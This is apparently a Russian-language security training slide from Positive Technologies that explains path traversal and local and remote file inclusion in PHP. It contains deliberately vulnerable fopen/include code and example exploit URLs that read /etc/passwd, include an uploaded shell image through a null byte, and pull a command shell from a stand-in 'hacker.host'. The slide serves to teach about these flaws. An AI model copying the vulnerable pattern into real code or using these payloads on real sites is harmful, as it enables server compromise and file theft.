 Path Traversal, L/RFI– Базовые знания

Пример уязвимости Path Traversal

• Логика программы:
fopen($_GET['file'],"r");
index.php?file=myfile.txt
• Пример эксплуатации:
index.php?file=/../../../../../etc/passwd

Опасность уязвимости Local File Including

Функции include() и require() интерпретируют текст как часть программного кода!
• Логика программы:
include($_GET['file'].".inc");
index.php?file=myfile
• Пример эксплуатации:
index.php?file=img/command_shell.jpg%00

Рождение Remote File Including

• Если allow_url_fopen & allow_url_include в состоянии enable, то:
index.php?file=http://hacker.host/command_shell

POSITIVE TECHNOLOGIES